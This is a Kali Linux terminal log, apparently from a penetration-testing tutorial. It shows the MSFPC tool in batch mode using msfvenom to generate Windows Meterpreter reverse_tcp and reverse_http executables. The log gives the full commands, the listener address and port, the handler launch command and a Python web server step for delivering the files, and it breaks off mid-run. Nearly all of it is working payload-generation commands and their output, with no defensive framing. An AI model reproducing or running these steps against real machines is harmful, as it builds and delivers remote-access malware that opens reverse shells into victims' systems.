 (kali㉿kali)-[~]
$ msfpc batch windows eth0
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] Batch Mode. Creating as many different combinations as possible
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 192.168.157.170
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.157.170 LPORT=443 \
> '/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] File (/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe) already exists. Overwri
[i] windows meterpreter created: '/home/kali/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] MSF handler file: '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 192.168.157.170
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_http)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_http -f exe \
--platform windows -a x86 -e generic/none LHOST=192.168.157.170 LPORT=443 \
> '/home/kali/windows-meterpreter-staged-reverse-http-443.exe'
[i] windows meterpreter created: '/home/kali/windows-meterpreter-staged-reverse-http-443.exe
邪灵工作室